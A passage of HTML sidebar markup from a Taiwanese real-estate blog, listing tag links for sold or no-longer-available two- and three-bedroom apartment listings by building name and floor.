無緣物件-二房-&#12304;民生兩房&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%B8%E5%B9%B4%E5%9F%8E%E5%BF%83%E3%80%912F'>
無緣物件-二房-&#12304;永年城心&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%A6%BE%E7%BE%8E%E3%80%917F'>
無緣物件-二房-&#12304;禾美&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%AB%8B%E6%99%AF%E6%82%85%E3%80%912F'>
無緣物件-二房-&#12304;立景悅&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%90%88%E6%96%B0%E8%A9%A0%E9%81%87%E3%80%919F'>
無緣物件-二房-&#12304;合新詠遇&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%90%88%E6%96%B0%E7%92%9E%E9%81%87%E3%80%915F'>
無緣物件-二房-&#12304;合新璞遇&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%9A%E7%A6%8F%E5%9C%92%E3%80%913F'>
無緣物件-二房-&#12304;多福園&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%AB%B9%E5%8C%97%E6%96%B0%E9%83%BD%E3%80%914F'>
無緣物件-二房-&#12304;竹北新都&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%BB%99%E3%80%9113F'>
無緣物件-二房-&#12304;竹科滙&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%BD%A4%E9%9A%86%E3%80%9110F'>
無緣物件-二房-&#12304;竹科潤隆&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%BD%A4%E9%9A%86%E3%80%916F'>
無緣物件-二房-&#12304;竹科潤隆&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%92%8C%E7%99%BC%E9%A6%96%E6%B9%9B%E3%80%913F'>
無緣物件-二房-&#12304;和發首湛&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%98%95%E8%A6%8B%E7%AF%89%E3%80%9118F'>
無緣物件-二房-&#12304;昕見築&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%8A%B1%E6%BC%BE%E5%9F%8E%E3%80%912F'>
無緣物件-二房-&#12304;花漾城&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%87%91%E9%8B%90%E5%BE%AE%E9%88%8A%E3%80%9112F'>
無緣物件-二房-&#12304;金鋐微鈊&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%95%B7%E6%98%A5%E5%B8%9D%E5%9C%8B%E3%80%9112F'>
無緣物件-二房-&#12304;長春帝國&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%9D%92%E6%98%A5%E7%89%A9%E8%AA%9E%E3%80%919F'>
無緣物件-二房-&#12304;青春物語&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%BF%A0%E5%AE%A2%E3%80%915F'>
無緣物件-二房-&#12304;俠客&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%BF%A0%E9%9A%B1%E3%80%9110F'>
無緣物件-二房-&#12304;俠隱&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%98%A5%E7%A6%8F%E5%B7%9D%E7%8E%A5%E3%80%9114F'>
無緣物件-二房-&#12304;春福川玥&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%BE%8E%E8%A1%93%E4%B8%80%E8%99%9F%E9%99%A2%E3%80%9123F'>
無緣物件-二房-&#12304;美術一號院&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%BE%8E%E9%BA%97%E6%96%B0%E4%B8%96%E7%95%8C%E3%80%915F'>
無緣物件-二房-&#12304;美麗新世界&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%8B%A5%E9%A4%98%E5%B1%B1%E3%80%9114F'>
無緣物件-二房-&#12304;若餘山&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%AB%98%E5%B3%B0%E6%9C%83%E3%80%917F'>
無緣物件-二房-&#12304;高峰會&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%AB%98%E9%90%B5%E4%B8%80%E6%9C%9FB%E5%8D%80%E3%80%914F'>
無緣物件-二房-&#12304;高鐵一期B區&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%9121F'>
無緣物件-二房-&#12304;國賓大悅&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%917F'>
無緣物件-二房-&#12304;國賓大悅&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B6%B5%E6%99%AF%E6%A8%93%E3%80%912F'>
無緣物件-二房-&#12304;涵景樓&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%87%B1%E6%82%85%E5%A4%A9%E5%BB%88%E3%80%9111F'>
無緣物件-二房-&#12304;凱悅天廈&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%8D%9A%E6%84%9B%E8%A1%8C%E9%A4%A8%E3%80%912F'>
無緣物件-二房-&#12304;博愛行館&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E6%B0%B4%E6%80%A1%E5%9C%92%E3%80%9113F'>
無緣物件-二房-&#12304;富宇水怡園&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E5%BE%A1%E7%90%9A%E3%80%916F'>
無緣物件-二房-&#12304;富宇御琚&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%AF%8C%E8%B1%AA%E5%90%8D%E5%AE%AE%E3%80%912F'>
無緣物件-二房-&#12304;富豪名宮&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B9%96%E5%8F%A3%E5%85%89%E5%BE%A9%E6%9D%B1%E8%B7%AF%E3%80%912F'>
無緣物件-二房-&#12304;湖口光復東路&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B9%96%E5%8F%A3%E9%8C%A6%E5%B7%9E%E4%B8%80%E8%A1%97%E3%80%912F'>
無緣物件-二房-&#12304;湖口錦州一街&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%8F%AF%E8%88%88%E5%AF%A6%E5%BF%83%E7%94%9C%E3%80%9112F'>
無緣物件-二房-&#12304;華興實心甜&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%8F%AF%E8%88%88%E5%BE%B7%E9%91%AB%E5%BE%A1%E5%AF%B6%E3%80%914F'>
無緣物件-二房-&#12304;華興德鑫御寶&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%84%9B%E5%87%A1%E6%96%AF%E3%80%918F'>
無緣物件-二房-&#12304;愛凡斯&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%B0%E5%8A%A0%E5%9D%A1%E8%8A%B1%E5%9C%92%E5%9F%8E%E5%A0%A1%E3%80%91'>
無緣物件-二房-&#12304;新加坡花園城堡&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E7%A7%91%E5%A4%A7%E9%81%93%E3%80%919F'>
無緣物件-二房-&#12304;椰林科大道&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%91%89%E6%85%88%E3%80%912F'>
無緣物件-二房-&#12304;葉慈&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%AA%AALa%20vie%E3%80%9115F'>
無緣物件-二房-&#12304;說La vie&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%AA%AALavie%E3%80%9111F'>
無緣物件-二房-&#12304;說Lavie&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%81%A0%E9%9B%84%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9115F'>
無緣物件-二房-&#12304;遠雄六家匯&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%81%A0%E9%9B%84%E6%96%B0%E8%8B%91%E3%80%9110F'>
無緣物件-二房-&#12304;遠雄新苑&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%BE%B7%E7%BF%BC%E5%87%B1%E6%92%92%E3%80%919F'>
無緣物件-二房-&#12304;德翼凱撒&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%A8%82%E5%AD%90%E3%80%912F'>
無緣物件-二房-&#12304;樂子&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A2%A8%E5%AE%A2%E3%80%912F'>
無緣物件-二房-&#12304;墨客&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A2%A8%E5%AE%A2%E3%80%91%E9%AB%98%E9%90%B52F'>
無緣物件-二房-&#12304;墨客&#12305;高鐵2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A2%A8%E5%AE%A2%E3%80%91%E9%AB%98%E9%90%B58F'>
無緣物件-二房-&#12304;墨客&#12305;高鐵8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A2%A8%E5%AE%A2%E3%80%91%E9%AB%98%E9%90%B59F'>
無緣物件-二房-&#12304;墨客&#12305;高鐵9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%87%BB%E7%A0%94%E8%87%BB%E7%A0%A5%E3%80%916F'>
無緣物件-二房-&#12304;臻研臻砥&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%88%88%E5%B8%8C%E6%9C%9B%E3%80%914F'>
無緣物件-二房-&#12304;興希望&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%88%88%E6%99%82%E4%BB%A3%E3%80%9110F'>
無緣物件-二房-&#12304;興時代&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%88%88%E6%99%82%E4%BB%A3%E3%80%918F'>
無緣物件-二房-&#12304;興時代&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%88%B5%E5%A3%AB%E6%82%85%E3%80%913F'>
無緣物件-二房-&#12304;爵士悅&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90Arome%202%E3%80%914F'>
無緣物件-二房-&#12304;Arome 2&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90GO%E8%AE%9A%E3%80%9114F'>
無緣物件-二房-&#12304;GO讚&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90I%20PARK%E3%80%9113F'>
無緣物件-二房-&#12304;I PARK&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90W%E2%80%93House%E3%80%915F'>
無緣物件-二房-&#12304;W&#8211;House&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%8A%E7%A3%8A%E6%96%B9%E5%BA%AD%E5%AF%93%E6%89%80%E3%80%912F'>
無緣物件-三房-&#12304;上磊方庭寓所&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%87%A1%E8%B3%BD%E6%96%AF%E8%8A%B1%E5%9C%92%E3%80%915F'>
無緣物件-三房-&#12304;凡賽斯花園&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%8D%83%E8%91%89%E7%BE%8E%E5%AE%B6%E3%80%915F'>
無緣物件-三房-&#12304;千葉美家&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E5%9C%B0%E9%A2%A8%E8%8F%AF%E3%80%912F'>
無緣物件-三房-&#12304;大地風華&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E6%9C%89%E5%8F%AF%E7%82%BA%E3%80%9113F'>
無緣物件-三房-&#12304;大有可為&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E6%9C%89%E5%8F%AF%E7%82%BA%E3%80%9114F'>
無緣物件-三房-&#12304;大有可為&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E6%98%93%E6%98%A5%E7%A7%8B%E3%80%9114F'>
無緣物件-三房-&#12304;大易春秋&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E6%99%AF%E9%A6%96%E5%B8%AD%E3%80%913F'>
無緣物件-三房-&#12304;大景首席&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E6%99%AF%E9%A6%96%E5%B8%AD%E3%80%916F'>
無緣物件-三房-&#12304;大景首席&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E4%BA%8C%E5%AE%85%E3%80%9110F'>
無緣物件-三房-&#12304;大硯二宅&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E5%8D%81%E7%8F%BE%E3%80%913F'>
無緣物件-三房-&#12304;大硯十現&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E4%BA%94%E4%BA%94%E4%BE%98%E3%80%917F'>
無緣物件-三房-&#12304;大硯五五侘&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E5%9B%9B%E5%8D%81%E5%85%AB%E7%AB%A0%E3%80%914F'>
無緣物件-三房-&#12304;大硯四十八章&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E8%8F%AF%E7%95%94%E3%80%9111F'>
無緣物件-三房-&#12304;大華畔&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%A4%A7%E9%81%A0%E7%99%BE%E3%80%91%E6%96%B0%E7%AB%B9%E5%B8%AB%E9%99%A24F'>
無緣物件-三房-&#12304;大遠百&#12305;新竹師院4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E6%89%8D%E9%AB%98%E5%85%AB%E6%96%97%E3%80%912F'>
無緣物件-三房-&#12304;才高八斗&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%B8%AD%E6%82%85%E4%B8%80%E5%93%81%E3%80%9124F'>
無緣物件-三房-&#12304;中悅一品&#12305;24F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E4%B8%89%E5%B3%B0%E3%80%912F'>
無緣物件-三房-&#12304;仁發三峰&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E8%97%8F%E7%B6%A0%E3%80%914F'>
無緣物件-三房-&#12304;仁發藏綠&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E4%B8%89%E6%88%BF-%E3%80%90%E5%85%AC%E5%AD%B8%E6%96%B0%E5%9F%8E%E3%80%914F'>
無緣物件-三房-&#12304;公學新城&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
